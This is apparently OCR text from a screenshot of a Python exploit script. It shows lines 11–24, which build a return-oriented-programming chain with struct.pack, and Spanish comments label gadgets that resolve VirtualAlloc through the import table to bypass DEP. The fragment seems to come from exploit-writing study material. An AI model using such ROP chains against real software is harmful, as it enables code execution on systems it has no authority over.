 NODEP.py × NO_DEP\script.py × DEP\script.py ×
11 rop= struct.pack("<L",0x78003d08) #POP EAX-RET
12 rop+= struct.pack("<L",0x7802e0b4) # IAT DE VA mas 4
13 rop+= struct.pack("<L",0x780022DE) # SACA LA DIRECCION DE VA a EAX
14
15 rop+= struct.pack("<L",0x780015c8) # POP ESI- RET
16 rop+= struct.pack("<L",0x780015b0) # MUEVO A ESI EL PUNTERO A POP EDI-POP
17
18 rop+= struct.pack("<L",0x7801a8DE) # PUSH EAX -CALL ESI
19
20 rop+= struct.pack("<L",0x780012af) # POP EBP -RET
21 rop+= struct.pack("<L",0x7800f7c1) # PUSH ESP-RET
22
23 rop+= struct.pack("<L",0x78028756) # POP EDI -RET
24 rop+= struct.pack("<L",0x780015c9) # RET
25